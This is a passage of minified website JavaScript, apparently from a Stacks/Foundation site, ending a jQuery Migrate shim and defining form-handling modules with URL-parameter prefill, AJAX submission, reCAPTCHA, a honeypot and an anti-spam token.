"+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);
var stacks = {};
stacks.jQuery = jQuery.noConflict(true);
stacks.ws_foundation_styles = {};
stacks.ws_foundation_styles = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery;

return stack;})(stacks.ws_foundation_styles);
stacks.ws_foundation_form = {};
stacks.ws_foundation_form = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery;
const urlParams=new URLSearchParams(window.location.search);const entries=Array.from(urlParams.entries());for(const entry of entries){const fieldName=entry[0];const fieldValue=entry[1];const inputs=Array.from(document.getElementsByName(fieldName));if(inputs.length>0){for(const input of inputs){if(input.classList.contains("switch-input")||input.type==="radio"||input.type==="checkbox"){input.checked=input.checked||(fieldValue.split(",").indexOf(input.value)!==-1);continue;}
input.value=fieldValue;}
continue;}
const checkboxes=Array.from(document.getElementsByName(`${fieldName}[]`));if(checkboxes.length>0){for(const checkbox of checkboxes){checkbox.checked=checkbox.checked||(fieldValue.split(",").indexOf(checkbox.value)!==-1);}}}
if("undefined"==typeof stacks.forms)stacks.forms={};$.fn.serializeAndEncodeForm=function(){return $.map(this.serializeArray(),function(val){return val.value.length>0?[val.name,encodeURIComponent(val.value)].join("="):null;}).join("&");};$(document).on("invalid.zf.abide",function(e,el){console.warn(`Field name"${el[0].name}"is invalid`);}).on("valid.zf.abide",function(e,el){console.log(`Field name"${el[0].name}"is valid`);}).on("submit",function(e){if(e.target.classList.contains("ajax-form")){e.preventDefault();console.log(`Submit for form id"${e.target.id}"intercepted`);}}).on("forminvalid.zf.abide",function(e,form){console.warn(`Form id"${form[0].id}"is invalid`);}).on("formvalid.zf.abide",function(e,form){console.log(`Form id"${form[0].id}"is valid`);});$("select").on("change",function(){const id=$(this).attr("id");const hidden=$(`#${id}-label`);if(hidden.length>0){const text=$("option:selected",this).map(function(){return $(this).text();}).get().join(", ");hidden.val(text);}});

return stack;})(stacks.ws_foundation_form);
stacks.ws_seohelper = {};
stacks.ws_seohelper = (function(stack) {

return stack;})(stacks.ws_seohelper);
stacks.stacks_in_116_37 = {};
stacks.stacks_in_116_37 = (function(stack) {

return stack;})(stacks.stacks_in_116_37);
stacks.stacks_in_1726 = {};
stacks.stacks_in_1726 = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery; const form=$("#stacks_in_1726");const formLoadTime=Date.now();const generateSpamToken=()=>{const tokenData={t:formLoadTime,id:form.attr('id')||'form',r:Math.random().toString(36).substring(2,11)};return btoa(JSON.stringify(tokenData));};setTimeout(()=>{if(form.length>0&&form.find('input[name="_ftoken"]').length===0&&form.find('[data-action="email"]').length>0){const tokenField=$('<input>',{type:'hidden',name:'_ftoken',value:generateSpamToken()});form.append(tokenField);}},1000);const observer=new MutationObserver((mutationsList)=>{for(const mutation of mutationsList){if(mutation.type==='childList'&&mutation.addedNodes.length>0){form.foundation("_reflow");break;}}});if(form.length>0){observer.observe(form[0],{childList:true,subtree:true});}
if(form.hasClass("auto-submit-on-select-change")){$("select",form).on("change",()=>form.trigger('submit'));}
const autosubmit=form.data("autosubmit");if(autosubmit){for(const name of autosubmit.split(",")){$(`[name="${name.trim()}"]`,form).on("change",()=>form.trigger('submit'));}}
const form_processing=(callback)=>{form.removeClass("success error").addClass("processing");if(typeof callback==="function"){callback();}};const form_success=(data,status,jqxhr)=>{setTimeout(()=>{$(form).trigger("foundation.form.success",data);form[0].reset();form.removeClass("processing").addClass("success");},1000);};const form_error=(jqxhr,status,msg)=>{setTimeout(()=>{$(form).trigger("foundation.form.error",jqxhr);form.removeClass("processing").addClass("error");console.error("Foundation Post Error: ",jqxhr);},1000);};const form_submit=(postUrl,postType="POST",jsonData=false)=>{form_processing(()=>{let formdata=new FormData(form[0]);const timeout=30*1000;const async=true;let contentType=false;if(jsonData===true){const data={};formdata.forEach((value,key)=>{if(data[key]){if(!Array.isArray(data[key])){data[key]=[data[key]];}
data[key].push(value);}else{data[key]=value;}});formdata=JSON.stringify(data);contentType="application/json";}
$.ajax({type:postType,url:postUrl,data:formdata,async:async,contentType:contentType,processData:false,success:form_success,error:form_error,timeout:timeout});});};const form_recaptcha=(callback)=>{if(typeof grecaptcha==="undefined")return;$(".g-recaptcha iframe",form).removeClass("error");const stackid=grecaptcha.stackid;const formdata=new FormData(form[0]);if(grecaptcha.version=="v3"){formdata.append("g-recaptcha-response",grecaptcha.token);}
$.ajax({type:"POST",url:"airport_general_info2_files/"+stackid+"_recaptcha.php",data:formdata,cache:false,async:false,contentType:false,processData:false,success:(data)=>{if(typeof callback==="function"){callback();}},error:(data)=>{console.error("Error checking reCAPTCHA");console.error(data);$(".g-recaptcha iframe",form).addClass("error");form_error();},complete:()=>{grecaptcha.reset();}});};stacks.forms.stacks_in_1726={};stacks.forms.stacks_in_1726.ajax_submit=(postUrl,postType="POST",jsonData=false)=>{if(typeof grecaptcha!=="undefined"){form_recaptcha(function(){form_submit(postUrl,postType,jsonData);});}else if($(".topyenoh input").length>0){if($(".topyenoh input").val().length==0){form_submit(postUrl,postType,jsonData);}else{console.warn("Failed honeypot. Release the honey badgers!");}}else{form_submit(postUrl,postType,jsonData);}};

return stack;})(stacks.stacks_in_1726);
stacks.stacks_in_1729 = {};
stacks.stacks_in_1729 = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery; const element=document.getElementById("f6-action-stacks_in_1729");if(element==null)return;$(document).on("formvalid.zf.abide",function(e,form){if(element.parentNode.id==form[0].id){console.log(`Triggering GET Action for form id"${form[0].id}"`);let url=atob(element.dataset.v);let anchor="";if(url.includes("#")){[url,anchor]=url.split("#");anchor="#"+anchor;}
const query=form.serializeAndEncodeForm().replace(/&_ftoken=[^&]*/,"");window.location.href=url+"?"+query+anchor;}});

return stack;})(stacks.stacks_in_1729);